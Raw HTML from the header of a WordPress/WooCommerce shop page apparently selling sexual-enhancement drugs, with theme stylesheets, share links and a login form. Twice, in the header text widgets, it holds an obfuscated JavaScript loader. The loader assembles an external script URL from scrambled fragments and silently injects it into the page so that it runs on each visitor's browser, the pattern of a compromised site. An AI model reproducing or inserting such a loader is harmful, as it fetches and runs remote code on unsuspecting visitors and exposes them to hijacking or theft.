<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-cat-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-categories-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/g1l7ynjp/dtgee.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/tags/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tag tag-802 theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/&media=https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BGOODMAN%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E4%B8%B8%E7%A5%9E%E5%A5%87%E6%95%88%E6%9E%9C%E7%AD%89%E6%82%A8%E9%AB%94%E9%A9%97%EF%BC%81%EF%BC%88%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/&media=https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BGOODMAN%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E4%B8%B8%E7%A5%9E%E5%A5%87%E6%95%88%E6%9E%9C%E7%AD%89%E6%82%A8%E9%AB%94%E9%A9%97%EF%BC%81%EF%BC%88%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<!-- <link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3" type="text/css" media="all" /> --> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c226b77a2e" /><input type="hidden" name="_wp_http_referer" value="/tag/%E5%BC%B7%E8%BA%AB%E5%81%A5%E9%AB%94/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
